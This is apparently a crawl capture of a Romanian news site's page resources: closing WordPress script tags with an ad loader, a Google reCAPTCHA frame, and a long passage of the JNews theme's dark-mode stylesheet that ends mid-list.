<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"396673","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a1-a1a21Rfd57LQjtYbkpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769653829301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css
body_size: 4746
content:
/*---------------------------------------------------------------------------*
 * Dark Mode Style
 *---------------------------------------------------------------------------*/

.jnews-dark-mode {
    --j-grey-bg-color: #494949;
    --j-darkgrey-bg-color: #282828;
    --j-bg-color: #1A1A1A;
    --j-dark-bg-color: #131313;
    --j-txt-color: #CACACA;
    --j-link-txt-color: #ffffff;
    --j-meta-txt-color: #8B8B8B;
    --j-border-color: #303030;

    color: var(--j-txt-color);
    background-color: var(--j-bg-color);
}

.jnews-dark-mode.jeg_boxed {
    background-color: #000;   
}

/** Dark mode : background color **/
.jnews-dark-mode .jeg_footer.dark .jeg_footer_content, .jnews-dark-mode .footer_dark,
.jnews-dark-mode .jeg_menu li > ul,
.jnews-dark-mode .jeg_megamenu .sub-menu,
.jnews-dark-mode .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a,
.jnews-dark-mode .jeg_megamenu .sub-menu .newsfeed_overlay,
.jnews-dark-mode .jeg_cartcontent,
.jnews-dark-mode .jeg_socialcounter li a,
.jnews-dark-mode .jeg_video_playlist_item,
.jnews-dark-mode .jeg_video_playlist_list_inner_wrapper,
.jnews-dark-mode .jeg_autoload_separator,
.jnews-dark-mode .jeg_mobile_midbar,
.jnews-dark-mode .jeg_mobile_midbar.dark{
    background-color: var(--j-dark-bg-color);
}

.jnews-dark-mode .sub-menu .jeg_newsfeed_subcat {
    background-color: rgba(0,0,0,0.7);
}

.jnews-dark-mode .jeg_topbar:not(.dark),
.jnews-dark-mode .jeg_midbar:not(.dark),
.jnews-dark-mode.jeg_boxed .jeg_navbar_boxed,
.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed):not(.jeg_navbar_dark),
.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_boxed:not(.jeg_navbar_dark) .jeg_nav_row,
.jnews-dark-mode .jeg_navbar_boxed .jeg_nav_row,
.jnews-dark-mode .jeg_stickybar:not(.dark),
.jnews-dark-mode .jeg_mobile_midbar,
.jnews-dark-mode #jeg_off_canvas .jeg_mobile_wrapper,
.jnews-dark-mode .jeg_content,
.jnews-dark-mode .jeg_pb_boxed,
.jnews-dark-mode .jeg_news_ticker_control .jeg_news_ticker_arrow:before,
.jnews-dark-mode .jeg_deals:not(.jeg_deals_float),
.jnews-dark-mode .jeg_deals:not(.jeg_deals_float) .jeg_storelist li,
.jnews-dark-mode .jeg_side_heading,
.jnews-dark-mode .sidecontent_postwrapper,
.jnews-dark-mode .jeg_slider_type_8 .jeg_item_caption,
.jnews-dark-mode .jeg_hero_style_6 .jeg_post_title a,
.jnews-dark-mode .jeg_hero_style_6 .jeg_post_meta,
.jnews-dark-mode .jeg_heropost_14 .jeg_pl_lg_7,
.jnews-dark-mode .jeg_heropost_14 .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,
.jnews-dark-mode .jeg_block_heading_5 .jeg_block_title span,
.jnews-dark-mode .jeg_block_heading_5 .jeg_subcat,
.jnews-dark-mode .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,
.jnews-dark-mode .jeg_mobile_wrapper,
.jnews-dark-mode .jeg_overlay_slider_item.active,
.jnews-dark-mode .jeg_sidefeed .jeg_post.active,
.jnews-dark-mode .jeg_newsfeed_subcat li.active,
.jnews-dark-mode .jeg_search_popup_expand .jeg_search_form,
.jnews-dark-mode .widget .widget_jnews_about .jeg_about_name,
.jnews-dark-mode .elementor-widget .jeg_about_name,
.jnews-dark-mode .jeg_sidebar .widget_jnews_about .jeg_about_name,
.jnews-dark-mode .jeg_footer.dark .jeg_footer_bottom,
.jnews-dark-mode .jeg_slider_type_1.owl-carousel .owl-nav div,
.jnews-dark-mode .jeg_owlslider .owl-nav div,
.jnews-dark-mode .jeg_slider_type_5 .owl-nav div,
.jnews-dark-mode .jeg_deals_float .jeg_storelist li,
.jnews-dark-mode .jeg_splitpost_nav li:hover,
.jnews-dark-mode .jeg_authorlist ul>li {
    background-color: var(--j-bg-color);
}

.jnews-dark-mode .jeg_tabpost_nav li:hover,
.jnews-dark-mode .jeg_post_title a:before,
.jnews-dark-mode .jeg_block_loadmore a,
.jnews-dark-mode .jeg_postblock_content .jeg_readmore,
.jnews-dark-mode .jeg_video_playlist_item.active,
.jnews-dark-mode .jeg_megamenu .owl-carousel .owl-nav div,
.jnews-dark-mode .jeg_review_info,
.jnews-dark-mode .jeg_reviewbars .jeg_reviewbar_wrap,
.jnews-dark-mode .socials_widget:not(.nobg) a .fa,
.jnews-dark-mode .jeg_reviewbars .jeg_reviewbar_wrap,
.jnews-dark-mode .thumbnail-container,
.jnews-dark-mode .jeg_slider_type_1.owl-carousel .owl-nav .owl-next,
.jnews-dark-mode .jeg_splitpost_4 .page_nav, .jnews-dark-mode .jeg_splitpost_5 .page_nav,
.jnews-dark-mode .split-template-19 .current_title span,
.jnews-dark-mode .split-template-20 .current_title span,
.jnews-dark-mode .meta_right div.jeg_meta_zoom {
    background-color: var(--j-grey-bg-color);
}

.jnews-dark-mode .jeg_topbar.dark,
.jnews-dark-mode .jeg_midbar.dark,
.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_dark.jeg_navbar_wrapper:not(.jeg_navbar_boxed),
.jnews-dark-mode .jeg_header .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row,
.jnews-dark-mode .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed),
.jnews-dark-mode .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row,
.jnews-dark-mode .jeg_mobile_midbar.dark,
.jnews-dark-mode #jeg_off_canvas.dark .jeg_mobile_wrapper,
.jnews-dark-mode .jeg_footer.dark .jeg_footer_secondary,
.jnews-dark-mode .jeg_footer_5.normal .jeg_footer_content .jeg_footer_social .socials_widget .fa {
    background-color: var(--j-dark-bg-color);
}

.jnews-dark-mode .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input,
.jnews-dark-mode .jeg_postblock .jeg_pl_md_card .jeg_postblock_content,
.jnews-dark-mode .jeg_postblock .jeg_pl_md_card .jeg_inner_post,
.jnews-dark-mode .jeg_postblock .jeg_pl_lg_card .jeg_postblock_content,
.jnews-dark-mode .jeg_postblock .jeg_pl_lg_card .jeg_inner_post,
.jnews-dark-mode .jeg_postblock_32 .jeg_post_meta,
.jnews-dark-mode .jeg_postblock_35 .jeg_post_meta,
.jnews-dark-mode .jeg_pagenav_1 a.page_nav:hover,
.jnews-dark-mode .jeg_pagenav_1 a.page_number:hover,
.jnews-dark-mode .jeg_pagenav_2 .page_nav:hover,
.jnews-dark-mode .jeg_pagenav_2 .page_number:hover,
.jnews-dark-mode .jeg_pagenav_3 .page_nav:hover,
.jnews-dark-mode .jeg_reviewdetail .conspros,
.jnews-dark-mode .jeg_review_search .review-search-form,
.jnews-dark-mode .jeg_deals_float,
.jnews-dark-mode .jeg_share_button.share-float.share-monocrhome a,
.jnews-dark-mode .jeg_block_container .jeg_empty_module,
.jnews-dark-mode .jeg_instagram_heading > a,
.jnews-dark-mode .jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget .fa,
.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li span.current,
.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li a:focus,
.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li a:hover,
.jnews-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.jeg_block_container .jeg_empty_module,
.jnews-dark-mode #jeg_loginform,
.jnews-dark-mode #jeg_registerform,
.jnews-dark-mode .jeg_search_result,
.jnews-dark-mode .content-inner .jeg_splitpost_nav,
.jnews-dark-mode .jeg_splitpost_1 > span,
.jnews-dark-mode .split-template-16,
.jnews-dark-mode .split-template-19, 
.jnews-dark-mode .split-template-20 {
    background-color: var(--j-darkgrey-bg-color);
}

.jnews-dark-mode tr:hover,
.jnews-dark-mode .jeg_reviewdetail {
    background: var(--j-grey-bg-color)!important;
}

.jnews-dark-mode .jeg_block_heading_2,
.jnews-dark-mode .okayNav__nav--invisible,
.jnews-dark-mode .jeg_postblock .jeg_block_loadmore a:before,
.jnews-dark-mode .jeg_postblock .jeg_block_loadmore a:after,
.jnews-dark-mode .entry-content .pullquote:before,
.jnews-dark-mode .entry-content .pullquote:after,
.jnews-dark-mode .jeg_share_stats > div:last-child:after,
.jnews-dark-mode .split-template-9 .pagenum,
.jnews-dark-mode .split-template-10 .pagenum,
.jnews-dark-mode .split-template-11 .pagenum,
.jnews-dark-mode .split-template-12 .pagenum,
.jnews-dark-mode .split-template-13 .pagenum,
.jnews-dark-mode .split-template-15 .pagenum,
.jnews-dark-mode .split-template-18 .pagenum,
.jnews-dark-mode .split-template-20 .pagenum,
.jnews-dark-mode .split-template-14 .current_title {
    background-color: var(--j-border-color);
}

.jnews-dark-mode .jeg_archive_search,
.jnews-dark-mode .jeg_footer:not(.dark) .jeg_footer_content,
.jnews-dark-mode .jeg_footer:not(.dark) .jeg_footer_bottom,
.jnews-dark-mode .jeg_footer:not(.dark) .jeg_footer_secondary
{
    background-color: #292929;
}

.jnews-dark-mode .jeg_hero_style_7 .jeg_postblock_content,
.jnews-dark-mode .jeg_blocklink .jeg_block_content div,
.jnews-dark-mode .jeg_pb_boxed,
.jnews-dark-mode.jnews_boxed_container .jnews_index_content_wrapper,
.jnews-dark-mode.jnews_boxed_container .jeg_inner_content,
.jnews-dark-mode.jnews_boxed_container .jeg_authorpage .jeg_author_wrap,
.jnews-dark-mode.jnews_boxed_container .jeg_account_right,
.jnews-dark-mode.jnews_boxed_container .jeg_main .widget{
    background: #242424!important;
}

.jnews-dark-mode .jeg_hero_style_7 .jeg_postblock_content {
    background-color : rgba(26, 26, 26, 0.94);
}

.jnews-dark-mode .jeg_post .box_wrap,
.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker_arrow,
.jnews-dark-mode .jeg_search_form,
.jnews-dark-mode .jeg_block_heading_8 .jeg_block_title span {
    background-color: transparent;
}

.jnews-dark-mode .jeg_postblock_30 .jeg_pl_lg_7 {
    background: transparent;
}

.jnews-dark-mode .jeg_postblock .jeg_block_nav a:hover:not(.disabled),
.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav div:hover {
    background: rgba(255,255,255,0.3);
}

.jnews-dark-mode .jeg_postblock .jeg_block_nav a,
.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker_arrow:hover {
    background: rgba(0, 0, 0, 0.4);
}

.jnews-dark-mode .jeg_postblock .module-overlay,
.jnews-dark-mode .jeg_review_search .module-overlay {
    background: rgba(0,0,0,0.2);
}

.jnews-dark-mode .jeg_postblock .okayNav__menu-toggle span,
.jnews-dark-mode .jeg_block_heading_6:after {
    background: #ccc;
}

.jnews-dark-mode .jeg_overlay_slider_item,
.jnews-dark-mode .split-overlay {
    background: rgba(40, 40, 40, .75);
}

.jnews-dark-mode .thumbnail-container:after {
    background-color: var(--j-darkgrey-bg-color);
    background-image: url('../img/preloader-dark.gif');
}

.jnews-dark-mode .split-carousel .owl-nav .owl-prev, 
.jnews-dark-mode .split-carousel .owl-nav .owl-next {
    background: var(--j-bg-color) !important;
}


/* ----------------- */
/* Dark mode : color */

.jnews-dark-mode .jeg_post_title,
.jnews-dark-mode .jeg_post_title a,
.jnews-dark-mode .jeg_postblock .jeg_post_title a,
.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker a,
.jnews-dark-mode .jeg_meganav_bar.jeg_splitpost_bar .current_title,
.jnews-dark-mode .jeg_iconlink .jeg_block_icon_desc h3,
.jnews-dark-mode .jeg_review_search .jeg_post_title a,
.jnews-dark-mode .jeg_carousel .jeg_postblock_carousel_3 .jeg_post_title a,
.jnews-dark-mode .jeg_postblock .jeg_readmore,
.jnews-dark-mode .jeg_postblock .jeg_block_nav a,
.jnews-dark-mode .jeg_postblock .jeg_block_loadmore a,
.jnews-dark-mode .jeg_postblock .okayNav__menu-toggle.icon--active span,
.jnews-dark-mode .jeg_postblock .okayNav__nav--invisible a,
.jnews-dark-mode .jeg_postblock.jeg_postblock_27  .jeg_pl_md_4 .jeg_post_title a,
.jnews-dark-mode .jeg_review_search .jeg_pagenav_1 .page_number,
.jnews-dark-mode .jeg_review_search .jeg_pagenav_1 .page_nav,
.jnews-dark-mode .jeg_meganav_bar,
.jnews-dark-mode .jeg_block_title,
.jnews-dark-mode .jeg_block_heading_5 .jeg_block_title span,
.jnews-dark-mode .jeg_menu a,
.jnews-dark-mode .jeg_header .jeg_menu.jeg_main_menu > li > a,
.jnews-dark-mode .jeg_nav_item[class*=jeg_button_] .btn,
.jnews-dark-mode .jeg_postblock .owl-carousel .owl-dot,
.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav .owl-next,
.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav .owl-prev,
.jnews-dark-mode .content-inner a:hover,
.jnews-dark-mode .cat-item a,
.jnews-dark-mode .page_number,
.jnews-dark-mode .page_nav,
.jnews-dark-mode .jeg_pagenav_3 .page_nav:hover,
.jnews-dark-mode .jeg_socialcounter a,
.jnews-dark-mode .socials_widget.nobg a .fa,
.jnews-dark-mode .jeg_header .socials_widget.nobg > a > i.fa:before,
.jnews-dark-mode .widget_archive li a,
.jnews-dark-mode .widget_pages li a,
.jnews-dark-mode .widget_meta li a,
.jnews-dark-mode .widget_recent_entries li a,
.jnews-dark-mode .widget_rss li a,
.jnews-dark-mode .jeg_storelist li *,
.jnews-dark-mode .jeg_side_tabs li,
.jnews-dark-mode .jeg_footer a,
.jnews-dark-mode .jeg_caption_container .jeg_post_meta,
.jnews-dark-mode .jeg_meta_author a,
.jnews-dark-mode .owl-carousel .owl-nav div,
.jnews-dark-mode .jeg_slider_type_8 .jeg_item_caption .jeg_post_title a,
.jnews-dark-mode .jeg_hero_style_6 .jeg_postblock_content a,
.jnews-dark-mode .jeg_hero_style_7 .jeg_postblock_content a,
.jnews-dark-mode .jeg_review_info a,
.jnews-dark-mode .jeg_postblock_14 .jeg_postbig .jeg_meta_date *,
.jnews-dark-mode .jeg_pl_md_box .jeg_meta_date,
.jnews-dark-mode .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,
.jnews-dark-mode .jeg_mobile_wrapper a,
.jnews-dark-mode .jeg_nav_item a,
.jnews-dark-mode .jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a, .jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a,
.jnews-dark-mode .jeg_footer .jeg_footer_content a,
.jnews-dark-mode .jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title,
.jnews-dark-mode .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget a,
.jnews-dark-mode .cartdetail.woocommerce .jeg_carticon,
.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li a,
.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li span,
.jnews-dark-mode .woocommerce .widget_shopping_cart_content .total,
.jnews-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active):hover a,
.jnews-dark-mode .jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a,
.jnews-dark-mode .jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a,
.jnews-dark-mode a:hover, .jnews-dark-mode a:focus,
.jnews-dark-mode .authorlink li a,
.jnews-dark-mode .commentlist .fn a,
.jnews-dark-mode .jeg_instagram_feed .jeg_instagram_heading > a,
.jnews-dark-mode .jeg_footer.dark .jeg_instagram_feed .jeg_instagram_heading > a,
.jnews-dark-mode .jeg_mobile_midbar,
.jnews-dark-mode .jeg_mobile_midbar.dark,
.jnews-dark-mode .jeg_nav_icon .jeg_mobile_toggle.toggle_btn,
.jnews-dark-mode .jeg_splitpost_nav li.current a,
.jnews-dark-mode .jeg_splitpost_4 .page_nav a, .jnews-dark-mode .jeg_splitpost_5 .page_nav a {
    color: var(--j-link-txt-color);
}

.jnews-dark-mode .jeg_postblock_content .jeg_post_meta,
.jnews-dark-mode .jeg_postblock.jeg_postblock_27  .jeg_pl_md_4 .jeg_post_meta,
.jnews-dark-mode .jeg_prevnext_post span,
.jnews-dark-mode .mfp-close-btn-in .mfp-close,
.jnews-dark-mode .jeg_splitpost_nav li:before,
.jnews-dark-mode .wp-caption .wp-caption-text {
    color: var(--j-meta-txt-color);
}

.jnews-dark-mode .jeg_post_meta .fa,
.jnews-dark-mode .entry-header .jeg_post_meta .fa,
.jnews-dark-mode .jeg_top_weather .jeg_weather_icon,
.jnews-dark-mode .jeg_footer .socials_widget.nobg .fa {
    color: inherit;
}

.jnews-dark-mode .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a,
.jnews-dark-mode .content-inner,
.jnews-dark-mode .content-inner *:not(a),
.jnews-dark-mode .vc_custom_heading,
.jnews-dark-mode .jeg_review_wrap li,
.jnews-dark-mode .jeg_review_wrap i,
.jnews-dark-mode .jeg_description,
.jnews-dark-mode .jeg_post_subtitle,
.jnews-dark-mode .jeg_postblock .jeg_post_excerpt p,
.jnews-dark-mode .jeg_postblock .jeg_subcat_list > li > a,
.jnews-dark-mode .jeg_postblock .jeg_meta_footer .jeg_meta_author a,
.jnews-dark-mode .jeg_postblock .jeg_meta_footer .jeg_meta_comment a,
.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker_arrow,
.jnews-dark-mode .jeg_iconlink,
.jnews-dark-mode .jeg_review_search,
.jnews-dark-mode .jeg_iconlink .jeg_block_icon_link i,
.jnews-dark-mode .jeg_postblock .okayNav__nav--invisible a,
.jnews-dark-mode .jeg_tabpost_nav li,
.jnews-dark-mode .comment-notes,
.jnews-dark-mode .jeg_post_meta span,
.jnews-dark-mode p,
.jnews-dark-mode .jeg_cartcontent,
.jnews-dark-mode .jeg_splitpost_nav li a {
    color: var(--j-txt-color);
}

.jnews-dark-mode .jeg_post_meta .fa:not(.fa-star):not(.fa-star-o):not(.fa-clock-o):not(.fa-star-half-o),
.jnews-dark-mode .fa-search,
.jnews-dark-mode .jeg_meta_footer .jeg_post_share a,
.jnews-dark-mode .jeg_post_review .fa,
.jnews-dark-mode .jeg_pl_xs_4 .jeg_postblock_content:before,
.jnews-dark-mode .jeg_pl_xs_2:before,
.jnews-dark-mode .custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta,
.jnews-dark-mode .custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta .jeg_meta_like a,
.jnews-dark-mode .custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta .jeg_meta_comment a,
.jnews-dark-mode .jeg_custom_share_wrapper .jeg_share_stats,
.jnews-dark-mode .jeg_custom_share_wrapper .jeg_share_stats > div,
.jnews-dark-mode .commentlist .fn, .jnews-dark-mode .pinglist .ping-link {
    color: var(--j-link-txt-color);
}

.jnews-dark-mode td, .jnews-dark-mode th,
.jnews-dark-mode #breadcrumbs a, .jnews-dark-mode #breadcrumbs .breadcrumb_last_link a, .jnews-dark-mode h1.jeg_post_title, .jnews-dark-mode .content-inner, .jnews-dark-mode h1, .jnews-dark-mode h2, .jnews-dark-mode h3, .jnews-dark-mode h4, .jnews-dark-mode h5, .jnews-dark-mode h6,
.jnews-dark-mode .jeg_post_title a, .jnews-dark-mode .entry-header .jeg_post_title, .jnews-dark-mode .jeg_hero_style_7, .jnews-dark-mode .jeg_post_title a, .jnews-dark-mode .jeg_block_title, .jnews-dark-mode .jeg_splitpost_bar .current_title,
.jnews-dark-mode .jeg_video_playlist_title, .jnews-dark-mode .gallery-caption, .jnews-dark-mode .entry-content .dropcap, .jnews-dark-mode #breadcrumbs a, .jnews-dark-mode #breadcrumbs .breadcrumb_last_link a, .jnews-dark-mode .a:hover,
.jnews-dark-mode a:focus, .jnews-dark-mode .entry-content blockquote p:last-child, .jnews-dark-mode .jeg_meta_category a, .jnews-dark-mode .entry-header .jeg_meta_like a,
.jnews-dark-mode .entry-header .jeg_meta_comment a, .jnews-dark-mode .jeg_author_content, .jnews-dark-mode .jeg_author_socials a, .jnews-dark-mode label, .jnews-dark-mode .jeg_post_tags span, .jnews-dark-mode .jeg_post_source span, .jnews-dark-mode .jeg_post_via span {
    color: var(--j-link-txt-color) !important;
}

.jnews-dark-mode .sf-arrows .sf-with-ul:after,
.jnews-dark-mode .jeg_menu_footer li:not(:last-child):after {
    color: var(--j-grey-bg-color);
}

.jnews-dark-mode .jeg_postblock .jeg_block_nav a.disabled {
    color: #999;
}

.jnews-dark-mode .jeg_postblock .jeg_meta_footer .label,
.jnews-dark-mode .jeg_postblock.jeg_postblock_27 .jeg_post_excerpt {
    color: #ccc;
}


/** Dark mode : border color **/

.jnews-dark-mode .authorlink,
.jnews-dark-mode .jeg_aside_item,
.jnews-dark-mode .jeg_search_result,
.jnews-dark-mode .jeg_search_result .search-link,
.jnews-dark-mode .widget_categories li,
.jnews-dark-mode .widget_nav_menu li,
.jnews-dark-mode .widget_polylang li,
.jnews-dark-mode .jeg_main_menu > li,
.jnews-dark-mode .jeg_postblock .jeg_block_nav:before,
.jnews-dark-mode .jeg_postblock .jeg_block_nav:after,
.jnews-dark-mode .jeg_video_playlist_item,
.jnews-dark-mode .jeg_video_playlist_list_inner_wrapper,
.jnews-dark-mode .jeg_storelist,
.jnews-dark-mode .jeg_storelist li,
.jnews-dark-mode .jeg_review_wrap,
.jnews-dark-mode .pullquote,
.jnews-dark-mode .jeg_reviewdetail,
.jnews-dark-mode .jeg_reviewdetail .conspros,
.jnews-dark-mode .jeg_reviewscore,
.jnews-dark-mode .jeg_reviewstars li,
.jnews-dark-mode .jeg_review_widget,
.jnews-dark-mode .jeg_review_widget .jeg_deals,
.jnews-dark-mode .content-inner ul.jeg_storelist,
.jnews-dark-mode .jeg_slider_type_8 .jeg_item_caption,
.jnews-dark-mode .jeg_block_heading_9,
.jnews-dark-mode .jeg_mobile_menu ul li a,
.jnews-dark-mode .jeg_navbar_boxed .jeg_nav_row,
.jnews-dark-mode .jeg_header_wrapper .jeg_bottombar,
.jnews-dark-mode .jeg_separator,
.jnews-dark-mode .jeg_search_popup_expand .jeg_search_form,
.jnews-dark-mode .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark,
.jnews-dark-mode .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row,
.jnews-dark-mode .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row,
.jnews-dark-mode .jeg_post .box_wrap,
.jnews-dark-mode .jeg_postblock_39 .jeg_post_meta,
.jnews-dark-mode .jeg_navigation *,
.jnews-dark-mode .jeg_pagenav_3 .page_nav:hover,
.jnews-dark-mode .ads-wrapper img,
.jnews-dark-mode .jeg_postblock .jeg_block_nav a,
.jnews-dark-mode .jeg_postblock .owl-carousel .owl-dot,
.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav .owl-next,
.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav .owl-prev,
.jnews-dark-mode .jeg_iconlink,
.jnews-dark-mode .jeg_postblock .jeg_block_heading_1,
.jnews-dark-mode .jeg_postblock .jeg_block_heading_6,
.jnews-dark-mode .jeg_block_heading_1,
.jnews-dark-mode .jeg_block_heading_6,
.jnews-dark-mode .jeg_postblock_content .jeg_readmore,
.jnews-dark-mode .jeg_postblock .jeg_pl_lg_8:not(:last-of-type),
.jnews-dark-mode .jeg_postblock.jeg_postblock_24 .jeg_pl_xs_4 .jeg_postblock_content,
.jnews-dark-mode .jeg_postblock.jeg_postblock_25 .jeg_post,
.jnews-dark-mode .jeg_postblock .jeg_meta_footer,
.jnews-dark-mode .jeg_postblock .jeg_meta_footer > div,
.jnews-dark-mode .jeg_postblock .jeg_meta_footer > div,
.jnews-dark-mode .jeg_postblock .jeg_pl_lg_9,
.jnews-dark-mode .jeg_postblock_20 .jeg_pl_xs,
.jnews-dark-mode .jeg_heropost_14 .jeg_pl_lg_7,
.jnews-dark-mode .jeg_breadcrumbs,
.jnews-dark-mode .jeg_block_heading:before,
.jnews-dark-mode .popularpost_item,
.jnews-dark-mode .popularpost_item:first-child .jeg_post_title a:before,
.jnews-dark-mode .jeg_main_content .mc4wp-form,
.jnews-dark-mode .jeg_topbar,
.jnews-dark-mode .jeg_midbar,
.jnews-dark-mode .jeg_bottombar,
.jnews-dark-mode .jeg_stickybar,
.jnews-dark-mode .jeg_postblock,
.jnews-dark-mode .jeg_postblock *,
.jnews-dark-mode .jeg_tabpost_nav li,
.jnews-dark-mode .jeg_postblock  .jeg_pl_lg_6,
.jnews-dark-mode .jeg_postblock .jeg_block_loadmore a,
.jnews-dark-mode .jeg_heropost_14 .jeg_pl_sm_2:after,
.jnews-dark-mode .jeg_socialcounter a,
.jnews-dark-mode .jeg_postblock .jeg_block_heading_1,
.jnews-dark-mode .jeg_postblock .jeg_block_heading_6,
.jnews-dark-mode .jeg_block_heading_1,
.jnews-dark-mode .jeg_block_heading_6,
.jnews-dark-mode .jeg_postblock .okayNav__nav--invisible a,
.jnews-dark-mode .jeg_prevnext_post, .jnews-dark-mode .jeg_authorbox, .jnews-dark-mode .comment-respond,
.jnews-dark-mode .jeg_postblock_30 .jeg_pl_lg_7,
.jnews-dark-mode .jeg_pl_sm_2::after,
.jnews-dark-mode .jeg_postblock_28 .show_border article,
.jnews-dark-mode .jeg_postblock_29 .show_border article,
.jnews-dark-mode td,
.jnews-dark-mode th,
.jnews-dark-mode tr,
.jnews-dark-mode .jeg_nav_item,
.jnews-dark-mode .jeg_nav_item[class*=jeg_button_] .btn,
.jnews-dark-mode .jeg_footer_2 .footer_column,
.jnews-dark-mode .jeg_footer_5 .footer_column,
.jnews-dark-mode .jeg_footer_5 .jeg_footer_social,
.jnews-dark-mode .jeg_footer_secondary,
.jnews-dark-mode .jeg_footer .jeg_footer_heading_2 h3,
.jnews-dark-mode .entry-content blockquote, .jnews-dark-mode .entry-content q,
.jnews-dark-mode .widget_categories li, 
.jnews-dark-mode .widget_nav_menu li, 
.jnews-dark-mode .widget_polylang li,
.jnews-dark-mode .jeg_prevnext_post h3,
.jnews-dark-mode .comment-body,
.jnews-dark-mode .jeg_cat_header_2,
.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li a,
.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li span,
.jnews-dark-mode .woocommerce .widget_shopping_cart_content .total,
.jnews-dark-mode .woocommerce table.shop_table,
.jnews-dark-mode .woocommerce table.shop_table td,
